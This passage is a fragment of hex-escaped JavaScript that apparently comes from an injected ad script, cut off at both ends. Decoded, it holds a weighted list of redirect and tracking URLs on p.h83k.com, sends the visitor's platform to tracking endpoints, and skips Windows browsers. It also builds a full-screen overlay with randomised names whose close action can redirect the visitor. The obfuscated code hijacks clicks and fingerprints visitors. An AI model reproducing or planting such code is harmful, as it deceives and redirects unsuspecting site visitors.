x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x63\x72\x74\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x38\x31\x61\x57\x69\x74\x36\x39\x66\x67\x66\x36\x76\x75\x72\x65\x68\x56\x56\x75\x50\x4f\x50\x77\x52\x75\x56\x4a\x57\x6a\x6c\x31\x34\x25\x32\x46\x25\x32\x42\x79\x4b\x58\x31\x64\x58\x35\x31\x38\x31\x37\x25\x32\x46\x58\x75\x72\x49\x58\x46\x4b\x39\x4e\x4f\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x78\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x37\x34\x65\x61\x6f\x36\x4f\x54\x70\x65\x49\x67\x41\x41\x73\x71\x6a\x6c\x36\x71\x70\x53\x79\x43\x7a\x51\x77\x31\x30\x51\x46\x49\x72\x7a\x57\x74\x45\x6d\x36\x68\x44\x56\x6e\x66\x38\x72\x36\x41\x34\x69\x46\x35\x66\x50\x5a\x4c\x71\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x66\x63\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x32\x34\x62\x59\x6a\x69\x64\x71\x38\x44\x59\x59\x79\x63\x6e\x4c\x74\x61\x5a\x41\x59\x58\x38\x42\x63\x62\x42\x6d\x73\x6a\x25\x32\x46\x25\x32\x46\x59\x62\x39\x47\x38\x75\x4d\x6c\x49\x6d\x72\x67\x75\x4e\x4c\x30\x31\x67\x72\x49\x33\x4e\x34\x72\x78\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x62\x72\x71\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x64\x37\x30\x47\x36\x68\x4d\x5a\x78\x73\x4f\x6f\x36\x37\x65\x45\x4f\x59\x6e\x69\x54\x52\x45\x6d\x49\x7a\x68\x49\x58\x77\x36\x47\x75\x51\x4f\x44\x58\x6d\x62\x25\x32\x42\x79\x38\x38\x62\x70\x6c\x61\x6a\x75\x39\x57\x53\x48\x42\x25\x32\x46\x65\x59\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x74\x6e\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x63\x36\x37\x72\x5a\x35\x4d\x70\x55\x55\x55\x77\x79\x54\x4e\x5a\x34\x56\x77\x39\x4a\x61\x42\x70\x7a\x67\x75\x33\x35\x79\x6c\x34\x32\x79\x70\x25\x32\x42\x56\x36\x77\x4e\x78\x38\x31\x71\x58\x65\x48\x49\x78\x49\x79\x4e\x72\x72\x6d\x48\x55\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x64\x78\x68\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x34\x62\x39\x50\x47\x54\x45\x54\x48\x4c\x64\x36\x39\x48\x69\x4e\x4a\x67\x48\x6a\x50\x72\x39\x58\x36\x4d\x57\x48\x72\x53\x55\x34\x53\x6c\x4d\x32\x79\x4b\x67\x55\x25\x32\x46\x34\x6a\x39\x49\x30\x54\x44\x37\x46\x54\x32\x35\x6b\x5a\x73\x4c\x34\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x78\x6a\x64\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x38\x36\x35\x25\x32\x46\x35\x77\x4e\x70\x6b\x4d\x54\x69\x55\x4e\x41\x33\x30\x37\x41\x6e\x46\x4e\x62\x77\x47\x33\x51\x57\x44\x68\x30\x59\x62\x7a\x75\x45\x6a\x32\x32\x32\x6c\x48\x79\x4e\x43\x79\x74\x56\x7a\x79\x6e\x67\x6f\x4d\x62\x62\x52\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x64\x67\x68\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x30\x39\x63\x5a\x6e\x31\x45\x41\x50\x42\x67\x50\x6b\x32\x6e\x71\x67\x78\x5a\x54\x7a\x44\x75\x62\x58\x7a\x74\x4d\x34\x58\x4d\x45\x41\x31\x59\x47\x4d\x6d\x65\x4e\x25\x32\x46\x4b\x76\x6f\x75\x31\x4e\x66\x63\x45\x6d\x25\x32\x46\x42\x36\x72\x68\x30\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x69\x75\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x64\x63\x65\x47\x58\x34\x42\x42\x45\x25\x32\x46\x77\x55\x71\x79\x42\x6c\x73\x48\x71\x6e\x53\x6f\x39\x79\x46\x42\x6e\x67\x65\x4a\x54\x25\x32\x46\x34\x4c\x79\x4b\x57\x4f\x56\x46\x43\x75\x77\x41\x58\x66\x53\x62\x79\x59\x6f\x4f\x46\x37\x34\x49\x48\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x61\x64\x79\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x61\x38\x31\x37\x4d\x62\x5a\x41\x48\x65\x44\x78\x32\x4f\x25\x32\x46\x72\x50\x66\x30\x47\x58\x76\x6b\x33\x52\x74\x6a\x6f\x39\x7a\x72\x5a\x4b\x73\x50\x68\x50\x32\x44\x36\x6b\x32\x45\x31\x44\x56\x39\x35\x62\x6e\x4a\x50\x78\x78\x72\x38\x35\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x73\x70\x77\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x34\x61\x34\x63\x70\x67\x79\x43\x61\x78\x56\x46\x37\x6f\x6c\x4d\x6e\x4a\x63\x61\x31\x75\x30\x65\x42\x4d\x78\x6a\x71\x41\x4e\x55\x31\x39\x6a\x68\x75\x79\x58\x6e\x46\x70\x25\x32\x46\x72\x75\x4c\x70\x30\x47\x51\x6c\x25\x32\x46\x5a\x61\x41\x37\x52\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x79\x62\x6d\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x63\x34\x37\x49\x74\x69\x56\x6f\x48\x76\x46\x66\x52\x74\x7a\x46\x42\x6a\x63\x45\x41\x43\x75\x4f\x66\x50\x77\x79\x4a\x32\x25\x32\x42\x71\x35\x41\x79\x64\x63\x25\x32\x42\x76\x68\x30\x30\x63\x72\x57\x42\x49\x48\x59\x4c\x70\x38\x68\x54\x4a\x74\x65\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x78\x6d\x72\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x62\x31\x35\x74\x4b\x7a\x34\x50\x55\x6a\x4a\x59\x6c\x33\x6d\x4b\x34\x72\x34\x61\x45\x6e\x39\x42\x48\x32\x38\x4b\x6f\x25\x32\x42\x35\x37\x25\x32\x46\x72\x41\x43\x4c\x44\x36\x35\x64\x25\x32\x42\x58\x6f\x46\x46\x4d\x30\x33\x49\x61\x4f\x33\x74\x70\x76\x4a\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x72\x77\x62\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x62\x66\x37\x4d\x68\x31\x73\x62\x54\x75\x74\x79\x25\x32\x46\x45\x6c\x65\x63\x6b\x58\x34\x46\x36\x46\x78\x73\x53\x4c\x76\x54\x52\x72\x47\x78\x65\x58\x32\x69\x4f\x59\x64\x75\x44\x43\x36\x44\x6f\x31\x67\x47\x36\x4b\x4b\x7a\x67\x75\x56\x72\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x75\x61\x71\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x65\x63\x38\x37\x36\x4d\x34\x78\x51\x71\x58\x62\x6b\x33\x48\x59\x56\x74\x49\x68\x64\x37\x42\x72\x64\x74\x50\x35\x48\x6f\x39\x64\x36\x46\x39\x65\x54\x64\x75\x52\x36\x42\x6b\x68\x79\x4e\x4d\x30\x64\x25\x32\x46\x4d\x34\x36\x37\x77\x47\x63\x77\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x76\x76\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x37\x37\x61\x25\x32\x46\x67\x4c\x57\x30\x41\x44\x74\x25\x32\x46\x79\x65\x56\x35\x49\x61\x46\x73\x4c\x76\x37\x5a\x67\x4d\x48\x6d\x52\x74\x6d\x54\x6b\x76\x65\x70\x61\x4b\x74\x6e\x64\x39\x68\x41\x6d\x64\x4f\x5a\x36\x66\x54\x4f\x33\x25\x32\x46\x61\x65\x4a\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x65\x77\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x38\x35\x32\x57\x75\x65\x52\x30\x76\x58\x25\x32\x42\x57\x64\x42\x36\x41\x65\x79\x75\x38\x37\x6e\x38\x42\x31\x71\x78\x4a\x70\x64\x4b\x47\x78\x33\x56\x5a\x6e\x75\x79\x63\x51\x52\x6c\x4c\x48\x46\x70\x47\x68\x64\x68\x38\x68\x4a\x68\x6c\x47\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x61\x68\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x34\x31\x39\x6d\x6d\x67\x34\x4e\x63\x6d\x37\x50\x58\x72\x64\x4b\x6e\x42\x71\x4c\x52\x62\x59\x49\x6a\x79\x70\x33\x6c\x67\x6f\x49\x6c\x66\x78\x53\x68\x71\x53\x70\x71\x79\x4c\x74\x6e\x4e\x4c\x71\x64\x55\x4b\x6b\x37\x33\x74\x64\x43\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x34\x30\x2c\x34\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4d\x20\x3d\x20\x74\x72\x75\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4e\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x61\x2e\x43\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x3d\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x2